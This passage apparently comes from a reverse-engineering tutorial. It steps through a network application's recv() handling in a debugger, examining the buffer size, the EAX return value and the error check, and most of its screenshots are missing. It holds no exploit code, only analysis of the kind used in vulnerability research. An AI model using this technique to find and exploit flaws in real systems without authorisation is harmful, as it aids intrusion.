
We can see the contents of the stack as shown in the screenshot above. We can see the arguments for recv() function highlighted in different colors.
Looking at the output, we can see that the application can handle 4096 bytes (0x1000 in hexadecimal) of data. According to the Microsoft Documentation, if the recv() function call is successful, it should return a non-zero value and zero if the connection is gracefully closed. Let’s continue execution and send the string HELP to the application and step through until a return instruction is called (pt).


We can see that EAX contains the value of 0x000000005 which is the length of our inputted string + the string terminator (\x00, NULL). EAX register is commonly used for storing return values after the function finished execution.
Let’s step through (p) the application and analyze how our data is processed in the application binary.

This comparison statement on the screenshot above is aligned on what the Microsoft Documentation says. It checks if the return value is 0 or it is a SOCKET_ERROR. Since we got 0x5 value in EAX, we should pass this check.


